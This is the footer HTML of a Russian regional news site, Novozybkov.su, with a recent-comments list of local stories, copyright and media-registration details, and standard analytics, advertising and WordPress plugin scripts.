<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a36e077b1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>